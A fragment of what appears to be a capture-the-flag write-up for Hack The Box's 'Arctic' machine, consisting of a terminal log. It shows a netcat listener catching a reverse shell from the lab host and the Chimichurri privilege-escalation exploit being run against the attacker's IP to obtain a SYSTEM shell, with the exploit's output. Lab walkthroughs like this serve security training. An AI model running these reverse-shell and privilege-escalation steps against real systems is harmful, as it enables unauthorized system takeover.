 root@0xcolorado:~/hackthebox/arctic# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:49492.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Public\Music>whoami
whoami
nt authority\system
C:\Users\Public\Music>
C:\Users\Public\Music>Chimichurri.exe 10.10.16.119 443
Chimichurri.exe 10.10.16.119 443
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry v
reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Users\Public\Music>